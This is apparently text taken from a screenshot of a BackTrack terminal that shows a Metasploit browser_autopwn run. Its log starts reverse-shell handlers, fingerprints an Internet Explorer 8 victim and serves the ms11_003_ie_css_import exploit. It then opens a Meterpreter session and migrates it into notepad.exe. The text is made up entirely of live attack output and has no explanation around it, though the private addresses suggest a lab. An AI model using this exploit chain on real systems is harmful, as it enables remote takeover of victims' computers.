 root@bt: /pentest/exploits/set
INFOSEC
File Edit View Terminal Help
[*]  Local IP: http://192.168.248.204:8080/tslLDRYnfmaI
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.248.204:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.248.204:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.248.204:7777
[*] Starting the payload handler...
[*] --- Done, found 43 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.248.204:8080/
[*] Server started.
192.168.248.100 - - [14/Oct/2020 09:56:50] "GET / HTTP/1.1" 200 -
[*] 192.168.248.100  browser_autopwn - Handling '/'
[*] 192.168.248.100  browser_autopwn - Handling '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6NzpTUDA6ZW4tdXM6eDg2Ok1TSUU6OC4wOg%3d%3d'
[*] 192.168.248.100  browser_autopwn - JavaScript Report: Microsoft Windows:7:SP0:en-us:x86:MSIE:8.0:
[*] 192.168.248.100  browser_autopwn - Responding with 32 exploits
[*] 192.168.248.100  ms11_003_ie_css_import - Received request for "/yMZvMEICLBTMx"
[*] 192.168.248.100  ms11_003_ie_css_import - Sending redirect
[*] 192.168.248.100  ms11_003_ie_css_import - Received request for "/yMZvMEICLBTMx/N216zMb.html"
[*] 192.168.248.100  ms11_003_ie_css_import - Sending HTML
[*] 192.168.248.100  ms11_003_ie_css_import - Received request for "/yMZvMEICLBTMx/generic-1602687410.dll"
[*] 192.168.248.100  ms11_003_ie_css_import - Sending .NET DLL
[*] 192.168.248.100  ms11_003_ie_css_import - Received request for "/yMZvMEICLBTMx/\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x
81\x9A\xEE\x80\xA0\xE1\x81\x9A\xEE\x80\xA0\xE1\x81\x9A"
[*] 192.168.248.100  ms11_003_ie_css_import - Sending CSS
[*] Sending stage (752128 bytes) to 192.168.248.100
[*] Meterpreter session 2 opened (192.168.248.204:3333 -> 192.168.248.100:49522) at 2020-10-14 09:56:52 -0500
[*] Session ID 2 (192.168.248.204:3333 -> 192.168.248.100:49522) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (2744)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2612
[+] Successfully migrated to process